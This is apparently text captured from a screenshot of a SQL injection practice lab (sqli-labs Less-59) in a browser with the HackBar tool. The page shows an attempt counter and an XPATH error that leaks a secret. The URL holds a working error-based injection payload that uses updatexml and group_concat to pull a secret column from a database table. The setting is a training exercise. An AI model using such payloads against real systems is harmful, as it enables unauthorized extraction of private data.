 Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~ulzULZZ2KaM5wDcCIYSCb4VY~'
SQL DUMB SE
查看器 控制台 调试器 网络 HackBar 1
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.59/sqli/Less-59/?id=0 or (updatexml(1,concat(0x7e,
(select (select group_concat(secret_G636) from s4a953z4oy
)),0x7e),1))-- -
Post data Referer User Agent Cookies Clear All